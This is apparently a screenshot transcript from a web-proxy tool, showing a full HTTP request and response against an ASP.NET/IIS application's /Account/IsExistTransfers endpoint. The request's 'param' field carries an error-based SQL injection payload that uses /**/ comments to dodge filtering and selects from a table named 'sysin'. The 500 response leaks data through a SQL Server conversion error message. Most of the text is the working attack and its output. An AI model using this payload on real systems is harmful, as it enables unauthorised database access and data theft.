 Raw Params Headers Hex
POST /Account/IsExistTransfers HTTP/1.1
Host: 192.168.145.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Origin: http://192.168.145.200
Connection: close
Referer: http://192.168.145.200/Account/Transfers
Cookie: ASP.NET_SessionId=oeuy1e2ep10fydcbhmp1aes5;
param=1000'/**/and/**/(select/**/top/**/1/**/data/**/from/**/sysin)>0--&name=OtherN
ame
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 06:36:08 GMT
Connection: close
Content-Length: 8298
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 '&lt;data&gt;Unable to add file -
0x800704dd&lt;/data&gt;&lt;data&gt;因为用户未登录到网络，因此未执行所要求的操
作。指定的服务不存在。&amp;#x0D;&lt;/data&gt;' 转换成数据类型 int
时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p